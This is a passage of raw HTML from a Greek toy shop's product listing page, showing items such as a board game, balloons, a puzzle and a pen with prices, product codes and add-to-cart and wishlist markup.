							
    <a class="addToWishlist title_font wishlistProd_780476" href="#"  rel="nofollow" onclick="WishlistCart('wishlist_block_list', 'add', '780476', false, 1); return false;" title="Add to wishlist">
            <i class="icon-heart"></i>
			<span>Λίστα επιθυμιών</span>
    </a>

															<a class="add_to_compare title_font" href="https://gigamania.gr/παιχνιδια/780476-69-348-γκρινιαρησ-και-φιδακι-39x26cm.html" data-id-product="780476" title="Add to compare" data-product-cover="https://gigamania.gr/138780-small_default/69-348-γκρινιαρησ-και-φιδακι-39x26cm.jpg" data-product-name="69-348 ΓΚΡΙΝΙΑΡΗΣ  και  ΦΙΔΑΚΙ 39x26cm"><i class="icon-plus"></i><span>&Sigma;&Upsilon;&Gamma;&Kappa;&Rho;&Iota;&Sigma;&Eta;</span></a>
													    </div>
											    </div>
					</div>
										
				</div>
				<div class="right-block">
					<h5 itemprop="name">
						<a class="product-name" href="https://gigamania.gr/παιχνιδια/780476-69-348-γκρινιαρησ-και-φιδακι-39x26cm.html" title="69-348 ΓΚΡΙΝΙΑΡΗΣ  και  ΦΙΔΑΚΙ 39x26cm" itemprop="url" >
						    							69-348 ΓΚΡΙΝΙΑΡΗΣ  και  ΦΙΔΑΚΙ 39x26cm
						</a>
						
					</h5>
					<p class="product-desc" itemprop="description">
						69-348 ΓΚΡΙΝΙΑΡΗΣ και ΦΙΔΑΚΙ 39x26cm
					</p>
					<p class="learn-more" itemprop="url">
					    <a href="https://gigamania.gr/παιχνιδια/780476-69-348-γκρινιαρησ-και-φιδακι-39x26cm.html" title="See more in the product page">&Pi;&epsilon;&rho;&iota;&sigma;&sigma;ό&tau;&epsilon;&rho;&alpha;...</a>
					</p>
					<div class="price-rating">
					    							<div class="content_price" itemprop="offers" itemscope itemtype="https://schema.org/Offer">
																	<span itemprop="price" class="price product-price">
                                        
										12,00 €									</span>
									<br>
									<span class="editable" itemprop="sku"><b>Κωδικός:</b> AAPMASTA-67248 </span>
																		<meta itemprop="priceCurrency" content="EUR" />
																												<span class="unvisible">
																								<link itemprop="availability" href="https://schema.org/InStock" />In Stock																					</span>
																		
									
															</div>
											    					    					</div>
                                        																							<a class="title_font button_cart button ajax_add_to_cart_button btn btn-default" href="https://gigamania.gr/καλάθι?add=1&amp;id_product=780476&amp;token=901a7a10ce435ca28109113f3b094028" rel="nofollow" title="&Sigma;&Tau;&Omicron; &Kappa;&Alpha;&Lambda;&Alpha;&Theta;&Iota;" data-id-product="780476" data-minimal_quantity="1">
									<i class="icon-shopping-cart"></i>
									<span>&Sigma;&Tau;&Omicron; &Kappa;&Alpha;&Lambda;&Alpha;&Theta;&Iota;</span>
								</a>
																								<div class="color-list-container"></div>
																							<span class="availability">
																	<span class=" label-success">
										In Stock									</span>
															</span>
															</div>
			    </div>
			</div><!-- .product-container> -->
		</li>
			
		
		
								<li class="ajax_block_product col-xs-12 col-sm-6 col-md-4 last-in-line first-item-of-tablet-line last-item-of-mobile-line">
			<div class="product-container" itemscope itemtype="https://schema.org/Product">
			    <div class="item-inner">
				<div class="left-block">
					<div class="product-image-container">
						<a class="product_img_link product_img" href="https://gigamania.gr/παιχνιδια/783597-πακέτο-με-3-τμχ-διάφορα-ξύλινα-παιχνίδια.html" title="Πακέτο με 3 τμχ. Διάφορα ξύλινα παιχνίδια" itemprop="url">
														<span class="img_root">
							    <img src="https://gigamania.gr/142068-home_default/πακέτο-με-3-τμχ-διάφορα-ξύλινα-παιχνίδια.jpg" height="270" width="270" alt="" />
							</span>
						</a>
					</div>
					<div class="conditions-box position-left">
					                                            </div>   
                                        <div class="conditions-box position-right" >   
					    						    <p class="sale">&Pi;&rho;&omicron;&sigma;&phi;&omicron;&rho;ά!</p>
					    					</div>
					<div class="product-flags">
					    											    					</div>
					<div class="button-container">
					    <a class="quick-view title_font" href="https://gigamania.gr/παιχνιδια/783597-πακέτο-με-3-τμχ-διάφορα-ξύλινα-παιχνίδια.html" rel="https://gigamania.gr/παιχνιδια/783597-πακέτο-με-3-τμχ-διάφορα-ξύλινα-παιχνίδια.html">
						<i class="icon-eye"></i>
						<span>&Pi;&Rho;&Omicron;&Beta;&Omicron;&Lambda;&Eta;</span>
					    </a>
					    <div class="tab_button">
                                                																							<a class="title_font button_cart button ajax_add_to_cart_button btn btn-default" href="https://gigamania.gr/καλάθι?add=1&amp;id_product=783597&amp;token=901a7a10ce435ca28109113f3b094028" rel="nofollow" title="&Sigma;&Tau;&Omicron; &Kappa;&Alpha;&Lambda;&Alpha;&Theta;&Iota;" data-id-product="783597" data-minimal_quantity="1">
									<i class="icon-shopping-cart"></i>
									<span>&Sigma;&Tau;&Omicron; &Kappa;&Alpha;&Lambda;&Alpha;&Theta;&Iota;</span>									
								</a>
																									    <div class="functional-buttons clearfix">
							
    <a class="addToWishlist title_font wishlistProd_783597" href="#"  rel="nofollow" onclick="WishlistCart('wishlist_block_list', 'add', '783597', false, 1); return false;" title="Add to wishlist">
            <i class="icon-heart"></i>
			<span>Λίστα επιθυμιών</span>
    </a>

															<a class="add_to_compare title_font" href="https://gigamania.gr/παιχνιδια/783597-πακέτο-με-3-τμχ-διάφορα-ξύλινα-παιχνίδια.html" data-id-product="783597" title="Add to compare" data-product-cover="https://gigamania.gr/142068-small_default/πακέτο-με-3-τμχ-διάφορα-ξύλινα-παιχνίδια.jpg" data-product-name="Πακέτο με 3 τμχ. Διάφορα ξύλινα παιχνίδια"><i class="icon-plus"></i><span>&Sigma;&Upsilon;&Gamma;&Kappa;&Rho;&Iota;&Sigma;&Eta;</span></a>
													    </div>
											    </div>
					</div>
										
				</div>
				<div class="right-block">
					<h5 itemprop="name">
						<a class="product-name" href="https://gigamania.gr/παιχνιδια/783597-πακέτο-με-3-τμχ-διάφορα-ξύλινα-παιχνίδια.html" title="Πακέτο με 3 τμχ. Διάφορα ξύλινα παιχνίδια" itemprop="url" >
						    							Πακέτο με 3 τμχ. Διάφορα ξύλινα παιχνίδια
						</a>
						
					</h5>
					<p class="product-desc" itemprop="description">
						Πακέτο με 3 τμχ. Διάφορα ξύλινα παιχνίδια
					</p>
					<p class="learn-more" itemprop="url">
					    <a href="https://gigamania.gr/παιχνιδια/783597-πακέτο-με-3-τμχ-διάφορα-ξύλινα-παιχνίδια.html" title="See more in the product page">&Pi;&epsilon;&rho;&iota;&sigma;&sigma;ό&tau;&epsilon;&rho;&alpha;...</a>
					</p>
					<div class="price-rating">
					    							<div class="content_price" itemprop="offers" itemscope itemtype="https://schema.org/Offer">
																	<span itemprop="price" class="price product-price">
                                        
										5,00 €									</span>
									<br>
									<span class="editable" itemprop="sku"><b>Κωδικός:</b> AAPOGIGA-33731 </span>
																		<meta itemprop="priceCurrency" content="EUR" />
																												<span class="unvisible">
																								<link itemprop="availability" href="https://schema.org/InStock" />In Stock																					</span>
																		
									
															</div>
											    					    					</div>
                                        																							<a class="title_font button_cart button ajax_add_to_cart_button btn btn-default" href="https://gigamania.gr/καλάθι?add=1&amp;id_product=783597&amp;token=901a7a10ce435ca28109113f3b094028" rel="nofollow" title="&Sigma;&Tau;&Omicron; &Kappa;&Alpha;&Lambda;&Alpha;&Theta;&Iota;" data-id-product="783597" data-minimal_quantity="1">
									<i class="icon-shopping-cart"></i>
									<span>&Sigma;&Tau;&Omicron; &Kappa;&Alpha;&Lambda;&Alpha;&Theta;&Iota;</span>
								</a>
																								<div class="color-list-container"></div>
																							<span class="availability">
																	<span class=" label-success">
										In Stock									</span>
															</span>
															</div>
			    </div>
			</div><!-- .product-container> -->
		</li>
			
		
		
								<li class="ajax_block_product col-xs-12 col-sm-6 col-md-4 first-in-line last-item-of-tablet-line first-item-of-mobile-line">
			<div class="product-container" itemscope itemtype="https://schema.org/Product">
			    <div class="item-inner">
				<div class="left-block">
					<div class="product-image-container">
						<a class="product_img_link product_img" href="https://gigamania.gr/παιχνιδια/799890-71-3547-σετ-6-μπαλόνια-νέον-26cm.html" title="71-3547 Σετ 6 Μπαλόνια Νέον 26cm" itemprop="url">
														<span class="img_root">
							    <img src="https://gigamania.gr/158086-home_default/71-3547-σετ-6-μπαλόνια-νέον-26cm.jpg" height="270" width="270" alt="" />
							</span>
						</a>
					</div>
					<div class="conditions-box position-left">
					                                            </div>   
                                        <div class="conditions-box position-right" >   
					    						    <p class="sale">&Pi;&rho;&omicron;&sigma;&phi;&omicron;&rho;ά!</p>
					    					</div>
					<div class="product-flags">
					    											    					</div>
					<div class="button-container">
					    <a class="quick-view title_font" href="https://gigamania.gr/παιχνιδια/799890-71-3547-σετ-6-μπαλόνια-νέον-26cm.html" rel="https://gigamania.gr/παιχνιδια/799890-71-3547-σετ-6-μπαλόνια-νέον-26cm.html">
						<i class="icon-eye"></i>
						<span>&Pi;&Rho;&Omicron;&Beta;&Omicron;&Lambda;&Eta;</span>
					    </a>
					    <div class="tab_button">
                                                																							<a class="title_font button_cart button ajax_add_to_cart_button btn btn-default" href="https://gigamania.gr/καλάθι?add=1&amp;id_product=799890&amp;token=901a7a10ce435ca28109113f3b094028" rel="nofollow" title="&Sigma;&Tau;&Omicron; &Kappa;&Alpha;&Lambda;&Alpha;&Theta;&Iota;" data-id-product="799890" data-minimal_quantity="1">
									<i class="icon-shopping-cart"></i>
									<span>&Sigma;&Tau;&Omicron; &Kappa;&Alpha;&Lambda;&Alpha;&Theta;&Iota;</span>									
								</a>
																									    <div class="functional-buttons clearfix">
							
    <a class="addToWishlist title_font wishlistProd_799890" href="#"  rel="nofollow" onclick="WishlistCart('wishlist_block_list', 'add', '799890', false, 1); return false;" title="Add to wishlist">
            <i class="icon-heart"></i>
			<span>Λίστα επιθυμιών</span>
    </a>

															<a class="add_to_compare title_font" href="https://gigamania.gr/παιχνιδια/799890-71-3547-σετ-6-μπαλόνια-νέον-26cm.html" data-id-product="799890" title="Add to compare" data-product-cover="https://gigamania.gr/158086-small_default/71-3547-σετ-6-μπαλόνια-νέον-26cm.jpg" data-product-name="71-3547 Σετ 6 Μπαλόνια Νέον 26cm"><i class="icon-plus"></i><span>&Sigma;&Upsilon;&Gamma;&Kappa;&Rho;&Iota;&Sigma;&Eta;</span></a>
													    </div>
											    </div>
					</div>
										
				</div>
				<div class="right-block">
					<h5 itemprop="name">
						<a class="product-name" href="https://gigamania.gr/παιχνιδια/799890-71-3547-σετ-6-μπαλόνια-νέον-26cm.html" title="71-3547 Σετ 6 Μπαλόνια Νέον 26cm" itemprop="url" >
						    							71-3547 Σετ 6 Μπαλόνια Νέον 26cm
						</a>
						
					</h5>
					<p class="product-desc" itemprop="description">
						71-3547 Σετ 6 Μπαλόνια Νέον 26cm
					</p>
					<p class="learn-more" itemprop="url">
					    <a href="https://gigamania.gr/παιχνιδια/799890-71-3547-σετ-6-μπαλόνια-νέον-26cm.html" title="See more in the product page">&Pi;&epsilon;&rho;&iota;&sigma;&sigma;ό&tau;&epsilon;&rho;&alpha;...</a>
					</p>
					<div class="price-rating">
					    							<div class="content_price" itemprop="offers" itemscope itemtype="https://schema.org/Offer">
																	<span itemprop="price" class="price product-price">
                                        
										2,00 €									</span>
									<br>
									<span class="editable" itemprop="sku"><b>Κωδικός:</b> AAPOSTA-24279 </span>
																		<meta itemprop="priceCurrency" content="EUR" />
																												<span class="unvisible">
																								<link itemprop="availability" href="https://schema.org/InStock" />In Stock																					</span>
																		
									
															</div>
											    					    					</div>
                                        																							<a class="title_font button_cart button ajax_add_to_cart_button btn btn-default" href="https://gigamania.gr/καλάθι?add=1&amp;id_product=799890&amp;token=901a7a10ce435ca28109113f3b094028" rel="nofollow" title="&Sigma;&Tau;&Omicron; &Kappa;&Alpha;&Lambda;&Alpha;&Theta;&Iota;" data-id-product="799890" data-minimal_quantity="1">
									<i class="icon-shopping-cart"></i>
									<span>&Sigma;&Tau;&Omicron; &Kappa;&Alpha;&Lambda;&Alpha;&Theta;&Iota;</span>
								</a>
																								<div class="color-list-container"></div>
																							<span class="availability">
																	<span class=" label-success">
										In Stock									</span>
															</span>
															</div>
			    </div>
			</div><!-- .product-container> -->
		</li>
			
		
		
								<li class="ajax_block_product col-xs-12 col-sm-6 col-md-4 first-item-of-tablet-line">
			<div class="product-container" itemscope itemtype="https://schema.org/Product">
			    <div class="item-inner">
				<div class="left-block">
					<div class="product-image-container">
						<a class="product_img_link product_img" href="https://gigamania.gr/παιχνιδια/800108-77-1295-περιστρεφόμενο-κάστρο-με-φως-και-μουσική-14x17x14cm.html" title="77-1295 Περιστρεφόμενο Κάστρο με Φως ΚΑΙ Μουσική 14x17x14cm" itemprop="url">
														<span class="img_root">
							    <img src="https://gigamania.gr/157986-home_default/77-1295-περιστρεφόμενο-κάστρο-με-φως-και-μουσική-14x17x14cm.jpg" height="270" width="270" alt="" />
							</span>
						</a>
					</div>
					<div class="conditions-box position-left">
					                                            </div>   
                                        <div class="conditions-box position-right" >   
					    						    <p class="sale">&Pi;&rho;&omicron;&sigma;&phi;&omicron;&rho;ά!</p>
					    					</div>
					<div class="product-flags">
					    											    					</div>
					<div class="button-container">
					    <a class="quick-view title_font" href="https://gigamania.gr/παιχνιδια/800108-77-1295-περιστρεφόμενο-κάστρο-με-φως-και-μουσική-14x17x14cm.html" rel="https://gigamania.gr/παιχνιδια/800108-77-1295-περιστρεφόμενο-κάστρο-με-φως-και-μουσική-14x17x14cm.html">
						<i class="icon-eye"></i>
						<span>&Pi;&Rho;&Omicron;&Beta;&Omicron;&Lambda;&Eta;</span>
					    </a>
					    <div class="tab_button">
                                                																							<a class="title_font button_cart button ajax_add_to_cart_button btn btn-default" href="https://gigamania.gr/καλάθι?add=1&amp;id_product=800108&amp;token=901a7a10ce435ca28109113f3b094028" rel="nofollow" title="&Sigma;&Tau;&Omicron; &Kappa;&Alpha;&Lambda;&Alpha;&Theta;&Iota;" data-id-product="800108" data-minimal_quantity="1">
									<i class="icon-shopping-cart"></i>
									<span>&Sigma;&Tau;&Omicron; &Kappa;&Alpha;&Lambda;&Alpha;&Theta;&Iota;</span>									
								</a>
																									    <div class="functional-buttons clearfix">
							
    <a class="addToWishlist title_font wishlistProd_800108" href="#"  rel="nofollow" onclick="WishlistCart('wishlist_block_list', 'add', '800108', false, 1); return false;" title="Add to wishlist">
            <i class="icon-heart"></i>
			<span>Λίστα επιθυμιών</span>
    </a>

															<a class="add_to_compare title_font" href="https://gigamania.gr/παιχνιδια/800108-77-1295-περιστρεφόμενο-κάστρο-με-φως-και-μουσική-14x17x14cm.html" data-id-product="800108" title="Add to compare" data-product-cover="https://gigamania.gr/157986-small_default/77-1295-περιστρεφόμενο-κάστρο-με-φως-και-μουσική-14x17x14cm.jpg" data-product-name="77-1295 Περιστρεφόμενο Κάστρο με Φως ΚΑΙ Μουσική 14x17x14cm"><i class="icon-plus"></i><span>&Sigma;&Upsilon;&Gamma;&Kappa;&Rho;&Iota;&Sigma;&Eta;</span></a>
													    </div>
											    </div>
					</div>
										
				</div>
				<div class="right-block">
					<h5 itemprop="name">
						<a class="product-name" href="https://gigamania.gr/παιχνιδια/800108-77-1295-περιστρεφόμενο-κάστρο-με-φως-και-μουσική-14x17x14cm.html" title="77-1295 Περιστρεφόμενο Κάστρο με Φως ΚΑΙ Μουσική 14x17x14cm" itemprop="url" >
						    							77-1295 Περιστρεφόμενο Κάστρο με Φως ΚΑΙ Μουσική 14x17x14cm
						</a>
						
					</h5>
					<p class="product-desc" itemprop="description">
						77-1295 Περιστρεφόμενο Κάστρο με Φως ΚΑΙ Μουσική 14x17x14cm
					</p>
					<p class="learn-more" itemprop="url">
					    <a href="https://gigamania.gr/παιχνιδια/800108-77-1295-περιστρεφόμενο-κάστρο-με-φως-και-μουσική-14x17x14cm.html" title="See more in the product page">&Pi;&epsilon;&rho;&iota;&sigma;&sigma;ό&tau;&epsilon;&rho;&alpha;...</a>
					</p>
					<div class="price-rating">
					    							<div class="content_price" itemprop="offers" itemscope itemtype="https://schema.org/Offer">
																	<span itemprop="price" class="price product-price">
                                        
										12,00 €									</span>
									<br>
									<span class="editable" itemprop="sku"><b>Κωδικός:</b> AAPSTA-24177 </span>
																		<meta itemprop="priceCurrency" content="EUR" />
																												<span class="unvisible">
																								<link itemprop="availability" href="https://schema.org/InStock" />In Stock																					</span>
																		
									
															</div>
											    					    					</div>
                                        																							<a class="title_font button_cart button ajax_add_to_cart_button btn btn-default" href="https://gigamania.gr/καλάθι?add=1&amp;id_product=800108&amp;token=901a7a10ce435ca28109113f3b094028" rel="nofollow" title="&Sigma;&Tau;&Omicron; &Kappa;&Alpha;&Lambda;&Alpha;&Theta;&Iota;" data-id-product="800108" data-minimal_quantity="1">
									<i class="icon-shopping-cart"></i>
									<span>&Sigma;&Tau;&Omicron; &Kappa;&Alpha;&Lambda;&Alpha;&Theta;&Iota;</span>
								</a>
																								<div class="color-list-container"></div>
																							<span class="availability">
																	<span class=" label-success">
										In Stock									</span>
															</span>
															</div>
			    </div>
			</div><!-- .product-container> -->
		</li>
			
		
		
								<li class="ajax_block_product col-xs-12 col-sm-6 col-md-4 last-in-line last-item-of-tablet-line last-item-of-mobile-line">
			<div class="product-container" itemscope itemtype="https://schema.org/Product">
			    <div class="item-inner">
				<div class="left-block">
					<div class="product-image-container">
						<a class="product_img_link product_img" href="https://gigamania.gr/παιχνιδια/799817-69-1883-παζλ-70-τεμ-μονόκερως-25x25x5cm.html" title="69-1883 Παζλ 70 τεμ Μονόκερως 25x25x5cm" itemprop="url">
														<span class="img_root">
							    <img src="https://gigamania.gr/158193-home_default/69-1883-παζλ-70-τεμ-μονόκερως-25x25x5cm.jpg" height="270" width="270" alt="" />
							</span>
						</a>
					</div>
					<div class="conditions-box position-left">
					                                            </div>   
                                        <div class="conditions-box position-right" >   
					    						    <p class="sale">&Pi;&rho;&omicron;&sigma;&phi;&omicron;&rho;ά!</p>
					    					</div>
					<div class="product-flags">
					    											    					</div>
					<div class="button-container">
					    <a class="quick-view title_font" href="https://gigamania.gr/παιχνιδια/799817-69-1883-παζλ-70-τεμ-μονόκερως-25x25x5cm.html" rel="https://gigamania.gr/παιχνιδια/799817-69-1883-παζλ-70-τεμ-μονόκερως-25x25x5cm.html">
						<i class="icon-eye"></i>
						<span>&Pi;&Rho;&Omicron;&Beta;&Omicron;&Lambda;&Eta;</span>
					    </a>
					    <div class="tab_button">
                                                																							<a class="title_font button_cart button ajax_add_to_cart_button btn btn-default" href="https://gigamania.gr/καλάθι?add=1&amp;id_product=799817&amp;token=901a7a10ce435ca28109113f3b094028" rel="nofollow" title="&Sigma;&Tau;&Omicron; &Kappa;&Alpha;&Lambda;&Alpha;&Theta;&Iota;" data-id-product="799817" data-minimal_quantity="1">
									<i class="icon-shopping-cart"></i>
									<span>&Sigma;&Tau;&Omicron; &Kappa;&Alpha;&Lambda;&Alpha;&Theta;&Iota;</span>									
								</a>
																									    <div class="functional-buttons clearfix">
							
    <a class="addToWishlist title_font wishlistProd_799817" href="#"  rel="nofollow" onclick="WishlistCart('wishlist_block_list', 'add', '799817', false, 1); return false;" title="Add to wishlist">
            <i class="icon-heart"></i>
			<span>Λίστα επιθυμιών</span>
    </a>

															<a class="add_to_compare title_font" href="https://gigamania.gr/παιχνιδια/799817-69-1883-παζλ-70-τεμ-μονόκερως-25x25x5cm.html" data-id-product="799817" title="Add to compare" data-product-cover="https://gigamania.gr/158193-small_default/69-1883-παζλ-70-τεμ-μονόκερως-25x25x5cm.jpg" data-product-name="69-1883 Παζλ 70 τεμ Μονόκερως 25x25x5cm"><i class="icon-plus"></i><span>&Sigma;&Upsilon;&Gamma;&Kappa;&Rho;&Iota;&Sigma;&Eta;</span></a>
													    </div>
											    </div>
					</div>
										
				</div>
				<div class="right-block">
					<h5 itemprop="name">
						<a class="product-name" href="https://gigamania.gr/παιχνιδια/799817-69-1883-παζλ-70-τεμ-μονόκερως-25x25x5cm.html" title="69-1883 Παζλ 70 τεμ Μονόκερως 25x25x5cm" itemprop="url" >
						    							69-1883 Παζλ 70 τεμ Μονόκερως 25x25x5cm
						</a>
						
					</h5>
					<p class="product-desc" itemprop="description">
						69-1883 Παζλ 70 τεμ Μονόκερως 25x25x5cm
					</p>
					<p class="learn-more" itemprop="url">
					    <a href="https://gigamania.gr/παιχνιδια/799817-69-1883-παζλ-70-τεμ-μονόκερως-25x25x5cm.html" title="See more in the product page">&Pi;&epsilon;&rho;&iota;&sigma;&sigma;ό&tau;&epsilon;&rho;&alpha;...</a>
					</p>
					<div class="price-rating">
					    							<div class="content_price" itemprop="offers" itemscope itemtype="https://schema.org/Offer">
																	<span itemprop="price" class="price product-price">
                                        
										10,00 €									</span>
									<br>
									<span class="editable" itemprop="sku"><b>Κωδικός:</b> AAPSTA-24204 </span>
																		<meta itemprop="priceCurrency" content="EUR" />
																												<span class="unvisible">
																								<link itemprop="availability" href="https://schema.org/InStock" />In Stock																					</span>
																		
									
															</div>
											    					    					</div>
                                        																							<a class="title_font button_cart button ajax_add_to_cart_button btn btn-default" href="https://gigamania.gr/καλάθι?add=1&amp;id_product=799817&amp;token=901a7a10ce435ca28109113f3b094028" rel="nofollow" title="&Sigma;&Tau;&Omicron; &Kappa;&Alpha;&Lambda;&Alpha;&Theta;&Iota;" data-id-product="799817" data-minimal_quantity="1">
									<i class="icon-shopping-cart"></i>
									<span>&Sigma;&Tau;&Omicron; &Kappa;&Alpha;&Lambda;&Alpha;&Theta;&Iota;</span>
								</a>
																								<div class="color-list-container"></div>
																							<span class="availability">
																	<span class=" label-success">
										In Stock									</span>
															</span>
															</div>
			    </div>
			</div><!-- .product-container> -->
		</li>
			
		
		
								<li class="ajax_block_product col-xs-12 col-sm-6 col-md-4 first-in-line first-item-of-tablet-line first-item-of-mobile-line">
			<div class="product-container" itemscope itemtype="https://schema.org/Product">
			    <div class="item-inner">
				<div class="left-block">
					<div class="product-image-container">
						<a class="product_img_link product_img" href="https://gigamania.gr/παιχνιδια/799862-71-3556-μαγικός-κύβος-μαγνητικός-πυραμίδα-με-παραστάσεις-6x6x6cm.html" title="71-3556 Μαγικός Κύβος Μαγνητικός Πυραμίδα με Παραστάσεις 6x6x6cm" itemprop="url">
														<span class="img_root">
							    <img src="https://gigamania.gr/158058-home_default/71-3556-μαγικός-κύβος-μαγνητικός-πυραμίδα-με-παραστάσεις-6x6x6cm.jpg" height="270" width="270" alt="" />
							</span>
						</a>
					</div>
					<div class="conditions-box position-left">
					                                            </div>   
                                        <div class="conditions-box position-right" >   
					    						    <p class="sale">&Pi;&rho;&omicron;&sigma;&phi;&omicron;&rho;ά!</p>
					    					</div>
					<div class="product-flags">
					    											    					</div>
					<div class="button-container">
					    <a class="quick-view title_font" href="https://gigamania.gr/παιχνιδια/799862-71-3556-μαγικός-κύβος-μαγνητικός-πυραμίδα-με-παραστάσεις-6x6x6cm.html" rel="https://gigamania.gr/παιχνιδια/799862-71-3556-μαγικός-κύβος-μαγνητικός-πυραμίδα-με-παραστάσεις-6x6x6cm.html">
						<i class="icon-eye"></i>
						<span>&Pi;&Rho;&Omicron;&Beta;&Omicron;&Lambda;&Eta;</span>
					    </a>
					    <div class="tab_button">
                                                																							<a class="title_font button_cart button ajax_add_to_cart_button btn btn-default" href="https://gigamania.gr/καλάθι?add=1&amp;id_product=799862&amp;token=901a7a10ce435ca28109113f3b094028" rel="nofollow" title="&Sigma;&Tau;&Omicron; &Kappa;&Alpha;&Lambda;&Alpha;&Theta;&Iota;" data-id-product="799862" data-minimal_quantity="1">
									<i class="icon-shopping-cart"></i>
									<span>&Sigma;&Tau;&Omicron; &Kappa;&Alpha;&Lambda;&Alpha;&Theta;&Iota;</span>									
								</a>
																									    <div class="functional-buttons clearfix">
							
    <a class="addToWishlist title_font wishlistProd_799862" href="#"  rel="nofollow" onclick="WishlistCart('wishlist_block_list', 'add', '799862', false, 1); return false;" title="Add to wishlist">
            <i class="icon-heart"></i>
			<span>Λίστα επιθυμιών</span>
    </a>

															<a class="add_to_compare title_font" href="https://gigamania.gr/παιχνιδια/799862-71-3556-μαγικός-κύβος-μαγνητικός-πυραμίδα-με-παραστάσεις-6x6x6cm.html" data-id-product="799862" title="Add to compare" data-product-cover="https://gigamania.gr/158058-small_default/71-3556-μαγικός-κύβος-μαγνητικός-πυραμίδα-με-παραστάσεις-6x6x6cm.jpg" data-product-name="71-3556 Μαγικός Κύβος Μαγνητικός Πυραμίδα με Παραστάσεις 6x6x6cm"><i class="icon-plus"></i><span>&Sigma;&Upsilon;&Gamma;&Kappa;&Rho;&Iota;&Sigma;&Eta;</span></a>
													    </div>
											    </div>
					</div>
										
				</div>
				<div class="right-block">
					<h5 itemprop="name">
						<a class="product-name" href="https://gigamania.gr/παιχνιδια/799862-71-3556-μαγικός-κύβος-μαγνητικός-πυραμίδα-με-παραστάσεις-6x6x6cm.html" title="71-3556 Μαγικός Κύβος Μαγνητικός Πυραμίδα με Παραστάσεις 6x6x6cm" itemprop="url" >
						    							71-3556 Μαγικός Κύβος Μαγνητικός Πυραμίδα με Παραστάσεις 6x6x6cm
						</a>
						
					</h5>
					<p class="product-desc" itemprop="description">
						71-3556 Μαγικός Κύβος Μαγνητικός Πυραμίδα με Παραστάσεις 6x6x6cm
					</p>
					<p class="learn-more" itemprop="url">
					    <a href="https://gigamania.gr/παιχνιδια/799862-71-3556-μαγικός-κύβος-μαγνητικός-πυραμίδα-με-παραστάσεις-6x6x6cm.html" title="See more in the product page">&Pi;&epsilon;&rho;&iota;&sigma;&sigma;ό&tau;&epsilon;&rho;&alpha;...</a>
					</p>
					<div class="price-rating">
					    							<div class="content_price" itemprop="offers" itemscope itemtype="https://schema.org/Offer">
																	<span itemprop="price" class="price product-price">
                                        
										3,00 €									</span>
									<br>
									<span class="editable" itemprop="sku"><b>Κωδικός:</b> AAPSTA-24251 </span>
																		<meta itemprop="priceCurrency" content="EUR" />
																												<span class="unvisible">
																								<link itemprop="availability" href="https://schema.org/InStock" />In Stock																					</span>
																		
									
															</div>
											    					    					</div>
                                        																							<a class="title_font button_cart button ajax_add_to_cart_button btn btn-default" href="https://gigamania.gr/καλάθι?add=1&amp;id_product=799862&amp;token=901a7a10ce435ca28109113f3b094028" rel="nofollow" title="&Sigma;&Tau;&Omicron; &Kappa;&Alpha;&Lambda;&Alpha;&Theta;&Iota;" data-id-product="799862" data-minimal_quantity="1">
									<i class="icon-shopping-cart"></i>
									<span>&Sigma;&Tau;&Omicron; &Kappa;&Alpha;&Lambda;&Alpha;&Theta;&Iota;</span>
								</a>
																								<div class="color-list-container"></div>
																							<span class="availability">
																	<span class=" label-success">
										In Stock									</span>
															</span>
															</div>
			    </div>
			</div><!-- .product-container> -->
		</li>
			
		
		
								<li class="ajax_block_product col-xs-12 col-sm-6 col-md-4 last-item-of-tablet-line">
			<div class="product-container" itemscope itemtype="https://schema.org/Product">
			    <div class="item-inner">
				<div class="left-block">
					<div class="product-image-container">
						<a class="product_img_link product_img" href="https://gigamania.gr/παιχνιδια/800127-37601-στυλο.html" title="37601 ΣΤΥΛΟ" itemprop="url">
														<span class="img_root">
							    <img src="https://gigamania.gr/158139-home_default/37601-στυλο.jpg" height="270" width="270" alt="" />
							</span>
						</a>
					</div>
					<div class="conditions-box position-left">
					                                            </div>   
                                        <div class="conditions-box position-right" >   
					    						    <p class="sale">&Pi;&rho;&omicron;&sigma;&phi;&omicron;&rho;ά!</p>
					    					</div>
					<div class="product-flags">
					    											    					</div>
					<div class="button-container">
					    <a class="quick-view title_font" href="https://gigamania.gr/παιχνιδια/800127-37601-στυλο.html" rel="https://gigamania.gr/παιχνιδια/800127-37601-στυλο.html">
						<i class="icon-eye"></i>
						<span>&Pi;&Rho;&Omicron;&Beta;&Omicron;&Lambda;&Eta;</span>
					    </a>
					    <div class="tab_button">
                                                																							<a class="title_font button_cart button ajax_add_to_cart_button btn btn-default" href="https://gigamania.gr/καλάθι?add=1&amp;id_product=800127&amp;token=901a7a10ce435ca28109113f3b094028" rel="nofollow" title="&Sigma;&Tau;&Omicron; &Kappa;&Alpha;&Lambda;&Alpha;&Theta;&Iota;" data-id-product="800127" data-minimal_quantity="1">
									<i class="icon-shopping-cart"></i>
									<span>&Sigma;&Tau;&Omicron; &Kappa;&Alpha;&Lambda;&Alpha;&Theta;&Iota;</span>									
								</a>
																									    <div class="functional-buttons clearfix">
							
    <a class="addToWishlist title_font wishlistProd_800127" href="#"  rel="nofollow" onclick="WishlistCart('wishlist_block_list', 'add', '800127', false, 1); return false;" title="Add to wishlist">
            <i class="icon-heart"></i>
			<span>Λίστα επιθυμιών</span>
    </a>

															<a class="add_to_compare title_font" href="https://gigamania.gr/παιχνιδια/800127-37601-στυλο.html" data-id-product="800127" title="Add to compare" data-product-cover="https://gigamania.gr/158139-small_default/37601-στυλο.jpg" data-product-name="37601 ΣΤΥΛΟ"><i class="icon-plus"></i><span>&Sigma;&Upsilon;&Gamma;&Kappa;&Rho;&Iota;&Sigma;&Eta;</span></a>
													    </div>
											    </div>
					</div>
										
				</div>
				<div class="right-block">
					<h5 itemprop="name">
						<a class="product-name" href="https://gigamania.gr/παιχνιδια/800127-37601-στυλο.html" title="37601 ΣΤΥΛΟ" itemprop="url" >
						    							37601 ΣΤΥΛΟ
						</a>
						
					</h5>
					<p class="product-desc" itemprop="description">
						37601 ΣΤΥΛΟ
					</p>
					<p class="learn-more" itemprop="url">
					    <a href="https://gigamania.gr/παιχνιδια/800127-37601-στυλο.html" title="See more in the product page">&Pi;&epsilon;&rho;&iota;&sigma;&sigma;ό&tau;&epsilon;&rho;&alpha;...</a>
					</p>
					<div class="price-rating">
					    							<div class="content_price" itemprop="offers" itemscope itemtype="https://schema.org/Offer">
																	<span itemprop="price" class="price product-price">
                                        
										2,00 €									</span>
									<br>
									<span class="editable" itemprop="sku"><b>Κωδικός:</b> AARAMANDA-86001 </span>
																		<meta itemprop="priceCurrency" content="EUR" />
